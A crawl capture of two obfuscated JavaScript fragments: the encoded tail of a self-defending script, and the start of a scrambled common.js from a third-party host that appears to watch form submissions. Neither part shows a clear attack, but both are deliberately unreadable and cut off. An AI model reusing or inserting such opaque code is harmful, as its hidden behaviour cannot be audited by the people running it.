77)+'4ocSxzKXtyZXR1cm4gcStzO30sY1tNKDB'+'4MjY1LCdQM3RaJyldPU0oMHgxYmUsJ3Em'+_0x5186420v(0x1d3)+_0x5186420v(0x203)+'I0Mywnb080RCcpK00oMHgxYjIsJ0duUUE'+_0x5186420v(0x201)+'NSwncSZTJCcpK00oMHgyMDcsJ3ojZk8nK'+_0x5186420v(0x200)+'wnJW9YcScpK00oMHgyNTcsJ0ZHW0knKSt'+'NKDB4MjExLCdmNGNTJykrTSgweDI2MCwn'+'KiNKeScpK00oMHgyMzksJ3lmXWknKStNK'+_0x5186420v(0x1cd)+'I1SScpK00oMHgyODcsJylVXlonKStNKDB'+'4MjRmLCdGR1tJJykrTSgweDFiOSwncjRM'+_0x5186420v(0x1b7)+'jc2LCdUVkhsJykrTSgweDI2YiwnVWgzbC'+_0x5186420v(0x184)+_0x5186420v(0x1ab)+_0x5186420v(0x186)+_0x5186420v(0x18a)+'0oMHgyMzQsJ0BDTUEnKStNKDB4MjA4LCd'+'WJkt1JykrTSgweDFhMywnZ2RYcCcpK00o'+_0x5186420v(0x1a5)+_0x5186420v(0x1b4)+'gyMjcsJ0le')+('YUUnKStNKDB4MWE4LCdOdl0jJykrTSgwe'+'DI5OSwnYjhteicpLGNbTSgweDFmMywnb2'+'FddScpXT1NKDB4MjU2LCckeVFBJykrTSg'+_0x5186420v(0x196)+'MjI0LCdPZnRxJyldPWZ1bmN0aW9uKHEsc'+'yx2LHcseCx5LHosQSxCLEMsRCl7cmV0dX'+'JuIHEocyx2LHcseCx5LHosQSxCLEMsRCk'+'7fSxjW00oMHgxYWIsJzlTVzAnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9L'+'GNbTSgweDI2ZCwnViZLdScpXT1mdW5jdG'+'lvbihxLHMsdix3LHgseSx6KXtyZXR1cm4'+'gcShzLHYsdyx4LHkseik7fSxjW00oMHgy'+'MzYsJ1RWSGwnKV09ZnVuY3Rpb24ocSxzL'+_0x5186420v(0x1cc)+_0x5186420v(0x1b0)+'4MjFiLCdaZHpqJykrTSgweDI0MCwnUDN0'+_0x5186420v(0x1c5)+_0x5186420v(0x1e6)+'gsJyojSnknKStNKDB4MjMzLCdmNGNTJyk'+'rTSgweDIwZSwnVWgzbCcpK00oMHgxYTcs'+'J1szaiEnKSxjW00oMHgyNmUsJ0ZHW0knK'+_0x5186420v(0x1bd)+'hzKTt9LGNbTSgweDFhZSwnT0xveCcpXT1'+_0x5186420v(0x15e)+_0x5186420v(0x17d)+_0x5186420v(0x18b)+_0x5186420v(0x163)+'xJykrTSgweDFkOSwnZ2RYcCcpK00oMHgy'+'MDAsJ29PNEQnKStNKDB4MWI4LCdyNExFJ'+'ykrTSgweDIxOSwnaHp5cicpLGNbTSgweD'+'I0YywnUWNl')+('KScpXT1mdW5jdGlvbihxLHMsdix3LHgse'+_0x5186420v(0x1b3)+'x3LHgseSx6LEEsQixDLEQpO30sY1tNKDB'+'4MWU2LCdHblFBJyldPWZ1bmN0aW9uKHEs'+_0x5186420v(0x1e2)+'GQ9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9IS'+_0x5186420v(0x1b5)+_0x5186420v(0x18f)+'XzB4MzY0NDEzNGQ7aWYodil7dmFyIHg9d'+'ltOKDB4MjVmLCdOKkZoJyldKHMsYXJndW'+'1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX0'+'6ZnVuY3Rpb24oKXt9O3JldHVybiBxPSFb'+_0x5186420v(0x1f4)+'Xt2YXIgTz1NLHY9e307dltPKDB4MjE2LC'+_0x5186420v(0x187)+'pXSx2W08oMHgxZWQsJ3EmUyQnKV09ZFtP'+_0x5186420v(0x17f)+'SwncSZTJCcpXT1mdW5jdGlvbih6LEEpe3'+'ZhciBQPU87cmV0dXJuIGRbUCgweDIzZCw'+'nJHlRQScpXSh6LEEpO30sdltPKDB4MjAx'+'LCdQM3RaJyldPWRbTygweDFkZCwnJW9Yc'+'ScpXSx2W08oMHgxZjIsJ3B0JTEnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgUT1PO3JldHV'+'ybiBkW1EoMHgyOWMsJ2dkWHAnKV0oeixB'+'KTt9LHZbTygweDIzYiwnYjhteicpXT1kW'+'08oMHgxYjUsJ01JSjYnKV0sdltPKDB4MW'+'Q4LCdNSUo2JyldPWRbTygweDFmOCwnb2F'+'ddScpXSx2W08oMHgxOGEsJ1RWSGwnKV09'+_0x5186420v(0x1f7)+_0x5186420v(0x160)+'0sdltPKDB4')+('MWE5LCdGR1tJJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIFM9TztyZXR1cm4gZFtTKDB4Mj'+_0x5186420v(0x17e)+'yNTAsJ3I0TEUnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgVD1PO3JldHVybiBkW1QoMHgyN'+_0x5186420v(0x198)+_0x5186420v(0x1f2)+'sQSl7dmFyIFU9TztyZXR1cm4gZFtVKDB4'+'MjBjLCdwdCUxJyldKHkseixBKTt9O3Zhc'+'iB3PXY7Zm9yKHZhciB4IGluIHEpaWYoZF'+'tPKDB4MWM3LCdOdl0jJyldKHhbTygweDF'+'lMiwnRXNzdycpKydoJ10scykmJmZ1bmN0'+'aW9uKHkseil7dmFyIFY9TyxBPXdbVigwe'+'DFjMCwnQENNQScpXVtWKDB4MWZkLCdbM2'+_0x5186420v(0x1e4)+'bXSl7c3dpdGNoKEFbQisrXSl7Y2FzZScw'+_0x5186420v(0x180)+'EM9e307Q1tWKDB4MWNkLCdFc3N3JyldPX'+'dbVigweDIxZSwnN29UOScpXSxDW1YoMHg'+_0x5186420v(0x19a)+_0x5186420v(0x1c4)+_0x5186420v(0x1c7)+'I1YiwnVFZIbCcpXT13W1YoMHgyODYsJzh'+_0x5186420v(0x1ae)+'PWZ1bmN0aW9uKEcsSCl7dmFyIFg9VjtyZ'+_0x5186420v(0x174)+'csSCk7fSxDW1YoMHgyMjYsJ2h6eXInKV0'+_0x5186420v(0x16d)+'eDIzMCwnUDN0WicpXT13W1YoMHgyMmIsJ'+'3EmUyQnKV0sQ1tWKDB4MTk2LCcqI0p5Jy'+'ldPWZ1bmN0')+('aW9uKEcpe3ZhciBZPVY7cmV0dXJuIHdbW'+'SgweDI2MSwnYWl1VycpXShHKTt9O3Zhci'+'BEPUM7Y29udGludWU7Y2FzZScyJzpmb3I'+_0x5186420v(0x1a6)+'TycpXShFLHpbVigweDI2NywnN29UOScpK'+'ydoJ10pO0UrKylpZih3W1YoMHgyOGIsJ0'+'BDTUEnKV0oeVtWKDB4MjEwLCc4R0sjJyk'+'rVigweDI5OCwnTnZdIycpXSh6W0VdWzB4'+'MF0pLHpbRV1bMHgxXSkpcmV0dXJuO2Nvb'+'nRpbnVlO2Nhc2UnMyc6dmFyIEY9d1tWKD'+_0x5186420v(0x1c2)+_0x5186420v(0x1a1)+'MHgxOGIsJ29hXXUnKV09RFtaKDB4MWIxL'+'Cc3b1Q5JyldO3ZhciBIPUcsST1EW1ooMH'+'gyMjMsJ0ZHW0knKV0odHlwZW9mIHdpbmR'+'vdyxEW1ooMHgyODksJ042Y0QnKV0pP3dp'+'bmRvdzpEW1ooMHgyMTgsJ0NXJUwnKV0od'+'HlwZW9mIHByb2Nlc3MsRFtaKDB4MjJjLC'+'dxJlMkJyldKSYmRFtaKDB4MWNhLCdUVkh'+'sJyldKHR5cGVvZiByZXF1aXJlLERbWigw'+_0x5186420v(0x1b2)+'SwnYjhteicpXSh0eXBlb2YgZ2xvYmFsLE'+_0x5186420v(0x1e3)+'sOnRoaXMsSj1mdW5jdGlvbigpe3ZhciBh'+_0x5186420v(0x1d7)+'k9WJykpKydwJ10oSFthMCgweDI3ZiwnTn'+'ZdIycpXSk7cmV0dXJuIUtbYTAoMHgyNzA'+_0x5186420v(0x1e0)+'KDB4MWUxLCdvTzREJyldKEopO30pO2Nvb'+'nRpbnVlO2Nhc2UnNCc6d1tWKDB4MWQ0LC'+'dbM2ohJyld')+('KEYpO2NvbnRpbnVlO31icmVhazt9fSh4L'+'GFyZ3VtZW50cykpcmV0dXJuIHFbeF07fW'+'Z1bmN0aW9uIGgocSl7dmFyIGExPU0scz1'+'uZXcgUmVnRXhwKGRbYTEoMHgyMmQsJzBa'+'OF0nKV0sJ2cnKSx2PWRbYTEoMHgxY2IsJ'+'yVOb1QnKV1bYTEoMHgyOTQsJ09Mb3gnKS'+_0x5186420v(0x182)+'sJzhHSyMnKV0oYnRvYSxxKVthMSgweDJh'+'MiwnT0xveCcpXSgnPScsMHg0KVthMSgwe'+'DFkMywnQ1clTCcpXSgnLicpW2ExKDB4Mm'+'EyLCdPTG94JyldKCcnKVthMSgweDI4Miw'+'nTipGaCcpKydzZSddKClbYTEoMHgyMzgs'+'JzdvVDknKV0oJycpLHE9c1thMSgweDE5O'+'CwnT2Z0cScpKydjZSddKC9bYS16QS1aXS'+'9nLGZ1bmN0aW9uKHcpe3ZhciBhMj1hMTt'+_0x5186420v(0x1bc)+'d1M3JykrYTIoMHgxZTMsJ1FjZSknKSsnZ'+'GUnXShkW2EyKDB4MjJmLCdPZnRxJyldKG'+'RbYTIoMHgxYmEsJ1pkemonKV0odywnWic'+_0x5186420v(0x1fc)+_0x5186420v(0x16b)+'ScpK2EyKDB4MjcyLCdhaXVXJyldKDB4MC'+'ksMHhkKSk/dzpkW2EyKDB4MjU4LCdyNEx'+'FJyldKHcsMHgxYSkpO30pLHM9bmV3IFJl'+_0x5186420v(0x183)+'CdnJyk7cmV0dXJuIGRbYTEoMHgxOTQsJ0'+'ZHW0knKV0oZFthMSgweDFhZCwnaHp5cic'+'pXShkW2ExKDB4Mjg1LCdONmNEJyldKGRb'+'YTEoMHgxYTYsJyojSnknKV0oZFthMSgwe'+'DE4OSwnZjRjUycpXSh2LGRbYTEoMHgyMG'+'QsJ1YmS3Un')+(_0x5186420v(0x1a9)+'TEoMHgxYzEsJ1szaiEnKSsnY2UnXShzLC'+'cnKSksJy8nKSxxKSxkW2ExKDB4MjdlLCd'+'iOG16JyldKTt9dmFyIGosayxsLG0scD1u'+_0x5186420v(0x1d4)+'CcpXSwnZycpO2o9ZFtNKDB4MWU3LCdDZl'+'h2JyldLGs9cCxsPWZ1bmN0aW9uKCl7dmF'+'yIGEzPU0scT1kW2EzKDB4MWNmLCcpVV5a'+'JyldKHdpbmRvdyx7fSkscz1uZXcgUmVnR'+'XhwKGRbYTMoMHgxODUsJ0ZHW0knKV0sJ2'+'cnKSxzPXFbZFthMygweDFkMiwnUWNlKSc'+'pXVthMygweDI4MywnUDN0WicpKydjZSdd'+'KHMsJycpXTtzJiYobmV3IHMoMHgwLDB4M'+'ClbYTMoMHgxZTksJ0BDTUEnKV09ZFthMy'+_0x5186420v(0x1fe)+'uKCl7dmFyIGE0PWEzLHY9ZFthNCgweDFi'+'YywnM0RDQycpXShnLGRbYTQoMHgxOGUsJ'+_0x5186420v(0x1d6)+_0x5186420v(0x1c1)+_0x5186420v(0x1a0)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+_0x5186420v(0x1cf)+'B2PWRbYTQoMHgyNGIsJ093UzcnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+_0x5186420v(0x1a4)+'0oZyx2LDB4NCxbMHgzLDB4NjZdLFsweDI'+_0x5186420v(0x18d)+'eDE5MCwncSZTJCcpXShtLHdpbmRvdykpf'+'HwobT1kW00oMHgxZTUsJ3EmUyQnKV0oZy'+'xtLDB4MTAs')+('WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+'GEsMHg3M10sWzB4OCwweDRjXSxbMHg3LD'+_0x5186420v(0x181)+'0XSxbMHgwLDB4NjFdKSkmJmRbTSgweDIy'+'MCwnQ2ZYdicpXShtLGpbTSgweDIwYiwnR'+'25RQScpKydjZSddKGssJycpLGwpO30oKS'+'k7')))();}.toString();return _0x4510893.slice(_0x4510893.indexOf("{") + 1, _0x4510893.lastIndexOf("}"))})())),g[a0(0x263,'PePI')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cds-sdkcfg.onlineaccess1.com/common.js
body_size: 173504
content:
(function U(t,u,Y,J){var hD={},ha={};var he=ReferenceError,hH=TypeError,hM=Object,hy=RegExp,hc=Number,hO=String,hs=Array,hS=hM.bind,hU=hM.call,hL=hU.bind(hS,hU),z=hM.apply,hk=hL(z),I=[].push,l=[].pop,a=[].slice,g=[].splice,X=[].join,T=[].map,Z=hL(I),B=hL(a),j=hL(X),A=hL(T),D={}.hasOwnProperty,m=hL(D),K=JSON.stringify,w=hM.getOwnPropertyDescriptor,hn=hM.defineProperty,hh=hO.fromCharCode,G=Math.min,hq=Math.floor,hW=hM.create,k="".indexOf,N="".charAt,i=hL(k),hx=hL(N),hB=typeof Uint8Array==="function"?Uint8Array:hs;var P=[he,hH,hM,hy,hc,hO,hs,hS,hU,z,I,l,a,g,X,T,D,K,w,hn,hh,G,hq,hW,k,N,hB];var V=["Wf3kmA","ArO6nh45EFYalQ","rZuD7nQkKA","BH5CPO-Ihw","db8","querySelector","-teyilMWSUEgzWpVQj6fRxHJkQ","Float64Array","nho","apply","LwxZS_Cs5N7WBoOQ","AOTsy1p_dmEj1xRGREuleXO8","BaGOuHEhHW1ujBVYOAT6cQ","PiwqCJu8vt_oTw","Date","YAcyGsiR0NjEePWumrZSxNJd","Q87TrxFXdjci","\uD83C\uDF0C","put","dPjDuzRrbnMu6VNxIQ7uezLx_J9k07LItLzMX0KZIgM","TLC9n3APREhFzmUkOybSXgndlM4opID1ocGVNzo","gHRfLePgq4qS","enumerable","symbol","Vd7zz1o","HGJnEZHFzYKDHKHfxrlgjJ9eBz-DfBRfBw","qrKdnHUiMhdxzFYnLE6p","HCMqRIOtr53SQA","kikJefOh1f7Rd9jnzJQ","AlZBN72h-OS2asI","tkpJOaWIo6mlNYaZ87dE8O1KN12XUj1XE2ky7stE2ZoDBOmK-KqkmVqMFTwqAp_fMbDJDZxZRzaETC_-49OSq12IyQ","children","N8fnjRo8aQ","KKy4ykgNTkRcxDch","BeC7319K","p3tJJ7njz73AY8rVqw","aBUIZven7OD2MMz6_fItuPwzcAaDA2dBfDAFhM9XhsMSUNOhq8Pkw1GYFy9-bcDbEaXLE8RGBFDFEhH425fd_DPBrGc4zKxHVPkhFjNU","V6Oohi88EW4UhkUuJDM","ozE0C9uJmOzZCKA","\uD83D\uDC79","57Czhx8eSVAqy3AhBSM","sEJmFYDTnc2SMfX9nIgbydwbVWDkNkloQ04hvaRrraQgMLjYwPO3t2OmcUZdB7yv","GmNsYYn2u5jBGaI","etXlnDNiShEghzo","HCoqQ_efhcrYTIr-3ccCksdWCw","1PXDtnhX","XFJDNrM","ubrqww1aDAosnWNCQw","R4DvwUURB2Nu","YDE9Tuiy560","kX9DKuXDprE","qs6G4DVSXhkQ1xhAM06sIHXBr8I8","Float32Array","TypeError","leXzwVs0eVFR63c","Lr6Xtz8ePT1itm1WAgDvYw","innerText","defineProperty","32x-XOY","BfST1jk","fromCharCode","gjwxR5uq3O_MKw","oz4Jd-U","_C0IfbGR","D5W2lggXWg9O3GpVJCHyFQc","target","LDk0R9ass8LqfJvZxfIGqO18HimIGSBP","isFinite","match","\u202ETAukJRVYG\u202D","YEtEU5jIk47VKg","9wgVY8Oe5JI","WsLpkAgqQgQc_mVnWRXh","encodeURIComponent","_xEoUYnf66egfM4","SubmitEvent","JpKOuXw4bWFq","ycDJv39VOBEl5FdQWybhWgT26olzwquO-Ok","parentNode","x4qt2kB0cyNbrWJnTQY","R5yT","_sjMuzx0PiFyiQ","constructor","Option","getItem","URLSearchParams","S3t2Gsn1hY6fYf4","lGY","6MqNzg","p6at0nEAeV9OxX9T","floor","plY-X9jXvw","uBFwHI_f09zHYKet2osS0t4DBWf0Mk80BQ","EdjD-U4","_Z2drDwHcjt7-hVXDxX8JCzlsIMGhK_dpe6kEUSAF1Te9lYVexkEU4BcnQ","vaWI_Ss","gEMENuG0_uSW","mpvc_GQ","qVZoEsnAqY6RZsjb3K1-yaZnYQ7ReD8eZg","uqTtmSobXwMF","getOwnPropertyDescriptor","d-nMuixsRGts5AYZITSMLyGk8od_lA","Uint8Array","vi9TE-yRxMW4Bw","lbexjA","f8Xb0ilICRUMs3ZURUOQG1uMmeQ","Ay4aJP-8tOz1M5y69vM-seMqY0WtHn5bdA","mlpAds7r4PCvZozU_tYE8-s3GwbHTQ","yefNoGRYD1VLtTxrEXKkKCSq","xkF-DdvikYmNUA","qbGP-XprJC55pAwWOi4","m4K5l1UYRksQz3NDWUKNHlXMkLoIpdr9gA","H5u2zgAkTG197R9bAxzHRBnIxtFl0Yzzn90","Op6N5HApeWFu8XFI","frame","DJKE51gwRBwovyEWYG67RXuF0p0_zJ_Z2w","kaqlwVkMBUlEtAM","4dvQtW1NPg","80dsVeHBxKGUWMa9","min","sryPsHN3ASJCm1M","htPfoiJwMSIx","GnNOI8E","dYWqwxI4ViNFmigvMACHDlqYiOs","sort","\uD83E\uDDF6","LczLuzI","0HA","g-rV6TJdQB4cy05fFxfxXw_T","W3BZfbTura2ZOpmjuKh2","X3BBb63gvrOGJsf85e02iuwyOUacH31EIj5qjIsRzw","BwIHZOGegA","hidden","done","2F99BpfCk42YCqnz090","_PHO8CwgIg","vt_b9z5aNzJ4ohEWIA","value","action","92cDJ6ap8Pn6ZIDRmo5u7KNs","l5TQn3c","wSwmQZa3","CtT421g","czgrWvOv67fRfaOc5MBbhYx8EiWk","VxcbcNuhxru2IZyGzOFy8vp9","nBIvXcH9h_fbKrq3","\u202EcOlntoUtT\u202D","decodeURIComponent","sUIiXM_dqNLvKYmJ_L5Hpdc9ZR6HHy0","object","capture","uRcYeKCY4tDf","I8P1khE4CQMVgzEz","XHNaP_jS","RegExp","IMbMvR56AVph6Q","WysWaZ4","oRIfZtG81_P8Z-TEo7Zt4uJu","m_r4gBNAUxkKiW0oGBHYQASEzuRq492jxsH_fjvhNzagoztRQDAaJ6Jttt-ZhDUuq00-rXn7-bt6","get","every","Yn9cbaPeyomU","AywWOO788eDzZtT55_UqoA","\uFFFD\uFFFD[\x00\x00\uFFFD\x00\x00]\x00","kGkcN_am5eCQ","30p_TI-H","yYCD9EUsDy064A","1-nml1tCfFFxmTo","type","-R0g","N8M","unshift","oi5GB-M","xF1XaMz8ueG_NMak1s8","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67","dEpDfeTb87vxXozW08U8t-0c","as3brkptZXtfnA","w5ui0AQsehwYym0lZxc","DrY","TjE","-7CXplYmBGct","xuPMpSd-O31ooF8","H8Xpj00","3kFQMebf","PuHSrho","prototype","Y7y0klMKQU8Q5VQjCz8","123","ILq5sG0","YsPZtG5EZTRfqhkUDy0","p1BvGg","Vs_8iABBT34BhyZERDbJ","YiA0RtTjz9TPfezun8A_h5kaTivrJkA9","M3RyE53wyIWIAA","YKSqnl8RGQ","0KfhljwoUAU","RvbP8zh_NhsPuWEcITWTaDar8sBJ2__J","nuLhjBZeVAUc7VBeHG26fEy874U","form","oe38jg8","log","addEventListener","u4E","ot4","\uD83E\uDE94","create","VSAwFNE","1FNWPYPvmcf0bsPF","kq2Y6yUYRick8V8_UCj2Zn7o0LB9leKZ","sNc","Ji4dOLaXhtvaEMqf0No9jg","erymlhkFGTxEmmw3NDTqNArb--ojsZY","QLfYgXQGVlcjnQ","I_biiVxlCRsIzzwUZEyADE-eh6w35dyu14XXNA","UgRHEMu-ksyVFMuh448wtIsJeVQ","v_T5gDVBKxMWmzoMUkWNBAmTg6A7","z7ml2EViCUFQhDg8FV2lEAu8j_p_p4yzuNiHRX7zfg","src","Math","6rGaoWMmcnlrygFJdHfgN2j1p5MNgqCXt7CVSlvfVlCUz08jMwVtSpRdgrDp_klY2jxP0EWRlMoLnYE_TUdAZ6tOP-g","9BchUO-y3Q","y6PrzGEJdn8","2HF4UqzTj6zrIw","aomy2EB_","_s7Dpi99PFI99VIjFR3wZSLi7YY","uvbzzS1o","vKbs4gpaCgs8jA","empty","6\uFE0F\u20E3","tARWLumIysmaGp3EwJ5psA","IHx0Dcn2gITj","HldWb-Xy9uu6ZIfK2PQ","OoqZ4G4KYmB_90YAESTrcyfE9YVG","mjs-Dfeix9c","uayllRo","XoGxvGAifW4B","Dm4MKOWl0ueIfg","3GwDesD4g_g","clear","className","4hQjFICR7Yfpf9M","AvO74wsb","2dnzjhVrGghX2nxuIROL","NfipjFYxBFY","zrOD9yo","SrO5-HAzIC9rjQ","HnMgQ5P14b_4bLnvlecIyNh7FWWGGHV5SBJxubcHiYgiJLDegffyoGyVLVIY","OffscreenCanvas","Ii03Ut3yrIjSRrE","catch","height","hdXtihJQCRMPjhwcETX3Ag","f1JtEtn2jZeGEfSiwvA8tOMzKiqJEHsDZyxcndVL0cUXFZ3C79k","MMrYvxpnEA","t2FPJNfUuA","ffizyA","name","tRtYZ_Y","fhohX8uSnI7MK-Dz0clRgpFGRmynaFMnQ1Y4sQ","qf6tzgtydzBp8zBdFw","nodeType","pSgXeq-GpvD8bp-c","0h0QM_KhtOv9","WjdgF4eG6aamedPx","QUV_e4bgs7LUG_DD3dwVjA","j3s","Ez19Qp7emJzoGA","05ns2XVaMgEfh3g","o0NALY3FioKn","_gQMdZig","MqHdvy1oP0FswRcG","t4jPsSI6VAIg1mR7F2OsfA","epW11lx7","rpmxw1lTYzVa","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_=","6WVtW4jB-Q","wWlYLpLsjO3DUPrGtLB-jQ","submit","LApmU53VxKrkDseKhvpCgtkaHm4","JSlsRdeP5svQG6O5","JSON","CVNzU4yRkbyQGbGBgpZI","map","c3VjE6HNsbeaHIC1xdYQk4U","3NL4nU5zFhs","IO3_kT1dJxsx3Q","J15beK_MhLmgKIq_oL5-_aN7Z1T-RCgGag","UJabllsdTlET_1wYKAj1cBDOkqMO4ZE","yv_k6yxiOj8","GqCZ51wwL2l6wjMmc0CoMXU","8O2c","njYLcqGB_M4","hfnJqWRW","Hel$&?6%){mZ+#@\uD83D\uDC7A","t0x2G528lMK7CA","ohkeCter0sjaXw","14WYvjMXCg16sg","8cDB-ittLyI2pBov","kFdAJKWS1w","DsfMvGp2dDdKtgAKGg","sin","m2gAf9jkkQ","6MzBtD5zDzsvpRcH","G9mK83tzDFY","window","pow","fFsrT9GtyuO7P-zi","kDswWIu8kcb8a5U","chQSfqKZ6Nz4K9zkgq1U97Nmc03LHyd9MHEvxA","hRQiRZ3fog","0cDNsDd1Ay0yiTUnAUaGQnmMgPQ4u8-CwNzEIGrlbT-35Xw","K3VLNffBns_LBaHtgOUktaY7GQ","dQseZ_22","D9H9giZ8dCkyh3N1Pxs","set","mBtbWJc","R15zdIWc4pmbX_Q","mp_N-ngzWHp1oxM","7gceNvauqf3vd8ihucEP9A","b3M","Lr2hm3UJY2E","ETIvDN6V28XIfg","tagName","IKraoTZzbkFz3RIQbCeEWQ","SVVEa5H8vq-9DZXD3doopQ","hasChildNodes","9","join","o1ZUN5iSr7w","fCoUReKw9I0","rB4cc6KI5tLfSbrAurJg4LNnQHvAeyBdJg","isArray","t2VPBpj9mfzPQfTb","fRENLOGy8P-_L8yMv4g4s7t6MQOfTDpQI3My","W6u6whoxVmVmkn5bLgf8ex3I2_N1","skoNUdPapv7MPZqG2LtW","RMvToBR5LnMDuA","dtip8TpiT15ezAlCa0ugbmnBup58tNqE8_SfBVG8JyCIiw","7N3d8DV7cA","m0VzD8jh","I9Cp","Document","FALSE","sP7c5T9mcTo","48XX7XJOQw","yuTulk16XBwBlQ","Lt71-DNrcj8","\uD83D\uDDFA\uFE0F","9FUgBYbTnICJTvbo","all","call","6hg9I8Sp8fWWRKK7gpZKwuxQJg","dmp_Urau8w","VUwDaNW5sI2xQqKdte8yhIo","Z5Gc42kgb0xytVhYJ3GtLHXtscwKguPA5a6fHkTsYgSVywBqNxI-XpNcqeHn_HsXlHVDn1WPxt1soK17IHkdLK8Jfg","w6OX8nc7","JanL4Sl7BDtetgw","Wm45UtOQ1r8","Int32Array","thE3XKyr8MjKTK4","boolean","cos","any","kYuv2lQBRBtb2G1UR2SPG1SHxLgNt8GugIr6bWU","E9nzk1F1DgcC8n5nSRvZaw7U1Llu5Kk","9K-51xInJF8cxmZPXE7SWw","6pWR-10-bi4","u8C3hEkCWUc1xG5RRG_RClaKhKJK","sTlASg","80","hg0FaPerqPE","nZ-Puk89WXAS0kcePg","click","sf2ezBE","ACERM7OH_A","0mYCb-P7ks_VGbKixpdnjeA","BCw4W4Kl","121iV9XFmZrDHKD71OoX","KkF1I93jur21cO8","number","68vHsiE","CSS","split","YcH-xyRD","interactive","WThwSMyD7tA","jlt_Qs3cpuC6IJm8yg","TJ2I5yYNSGBZkAcpK16RIWU","Fwc8B83d4vXXV_DN0Q","u56NhEAXR1ta7Cg","D9zOjxwzVUVJymxz","a7-N92liS0Rh","h6j_gUseKA","15zZ70srXXg","A4Xe","removeEventListener","om1gLLv8jrTeDpToycojptt7SAfF","5tjNozp4GEdbvg","[xX][nN]--","k017avI","utf-8","eeGGtX4td2sgqgM_Oxe-aA","nIea5kkmUBgqohoF","BXFrCt_xzbw","HWRMI-nEo-G7adnYyv15-K14aQ","attachEvent","method","21","qm5sHoys","enctype","Cl9IAYP_lw","kLSGoGQnNVx1-xwKXg3kOi3rp4sHntI","1","6MnC6gRlYio","6dDU0w5hAHs","ml5Ua-w","KGlMJrnl","iterator","svg","QNi-3Q","CustomEvent","Reflect","\u2615","L7ya8lEzJG5_zVIsM2qD","ei4NavuP","gVcFU67L","897b9z5xbiU","rq-DoWorKQ","vvr8nA9rHAcD5HR3","nFVhX6bU3pHC","nYeY7HQMDllGxCd1f0-JFEjZhIMztYzokY21KXOwbA","FghcQJD6goXZPZ_E6NI","3Z-ErAwpfRN29ANgBQ","3zlvGg","LN2","FU5RbZz9v6vNBZrZ-NQi","DHREeKqfwbU","p11CN4j5nsHOf8Hcgow","XUd1Rdr5u9yiKA","OxASL_rzs-rgDJY","5Lauw1MccgIKmjM_WVyBXVmc07ED4ofx7o7lHjnfJh_7sSYwXThZauxH7oycyCMrpUQ8","\uD83C\uDF7C","W7CxxEI7RkFeryw5KAqb","getOwnPropertyNames","jZjLnFcOOH0-rmYtSCmDDgajyu5f1qqnkdf6czzcUErk5m8cXDl5faZS85ydhmFxuwY","3o-_ilg","CdWz_zB4Q1Vg3R9QdUC2fnj4t4Burg","LsXvhk9vAxcyk2c9","db-b8GsNaVw8rw","ipCb6kE5","d564kVpQSQI","jo6ArHgVVFpw70tvbUq_PGSnsKA5g_zK","AMiN4ysadnB27AgFGS-4","CmV-FYu_ruSZQg","O_LPpjRe","Yeq03lFYPH5puxgv","body","vRYmQsGSl4bGR6qI2PcXgssIBWaaMEljQQ","SxMVYMquwLyiKZKQ","PnBDc__NjeitMYw","EKKugxwwDxxRgw","BJ0","VE0NXr3d7K3s","a_DmlQ91GjsMjHlq","4DEgG9Ot2tiDUvvB2g","7AQdI-WN9ODrc8HA77w3rekuP1M","Zm8LIqnu85E","C0FoDY-159aUH-3N","7PKnhUE","WTQ0Roud6g","-2\u202ETAukJRVYG\u202D","81wgVseexYnRfLiqnd0Qj5VTFmOy","charAt","w__dsGpY","KyssQZW5uNTgSg","Id7KvgB8BXNq52JfJC3xKjnQu9Vhgteagv-T","5L-yi3gFQFQ","parentElement","3QEcd7OG5sI","clFwGYfAmoC9","TvboxQMP","2QcOJL4","hQ8WdsGT","fBMSbqmIxebFB5ypotIcuw","start","navigator","mv7tizpVTyAFhw","hasAttributes","vMLI-gtBOTdEhBZu","LIi5wQ","puzR4iInLAs_qRIiKw","kfHngyxWNQYClCgFVlA","vX55RtA","9AxwSojKk4zOBLSdg6UN","8MG613QCQTsI4QkHFVzDCQ","OcLAoRlZayIqqEwaP3_qKHH4vfNDi__Fpas","Uc7StgBrP35EwFxMIgbgBSvE","vOvT9TtU","KSxScq7puab1Jcjz9dxyrw","self","PaSY9z0MdX1I3yZmLQfpeSH9_-NN","zB95","KjcON_a48f34eNPi6eQtv71kOgukD3E","83tSZKr-7bGgbdjrqu555LF9Pw","gffHvk9sQgs","jkN2Lcn99w","\uD83D\uDCCA","nytGM_Xr6-f_RQ","6f24e83753adf38d","0p360Fo5AnV7kHN5Kjs","(?:)","KQAMZcWCrPHibercjaAl9A","vi4vVeKG69jGXOjym4dT0c4","Infinity","b8CR2zBSFxRV0VA","4aCi3BMIHRFH","QUt5BL3im7C6PIi_pIZdsA","^https?:\\\x2F\\\x2F","ozA2Rrz05Q","NTMOcbuTuq33cJ_ljuZ3_PlycgyoV30DRWs9480fgeUlR-4","0g8JbdSn1IU","stringify","dfLeqy4tLGsr-C0v","_PLB3DxQGj4WumxCTQ","cgA4RdbdrcI","AkVQLw","An1tGYvTndiFDLuXn6F535BVAXveeA0ZTUk8sq9psA","DOMContentLoaded","or-R6woKdihM9Ro","p6upuUMjSl1f3CQXDiDaWBDP0bZG1J6q8uyHb3PdPiD7z2YkAAQ7I8pPjv-dkRsCiX4D2gWIlOI-ybJbPAhqV-l5BeSCQz_R2hj4iqye4TL1uZAyEHNncw","V1d9DIPa14uRG7vD25h2mIVeAD6J","eOrDvShnNicu","initCustomEvent","Suj5nRxGFVoJpWxiNhOIXVK1xvd3otQ","X35weoXoi4_eDw","x3JyCfG_67I","2W0aOvqj","description","[base64]","xcmwiQo","BpCU_CsNXUlhgBMLHWU","detachEvent","XpmC-3YlQlhd","BwcnReeh0qLeaa2V","2AIwFoqp8o7PSOjG","NEBaWZrVkZzp","sjoQHo2TtA","fWBjT4HK-p3MQ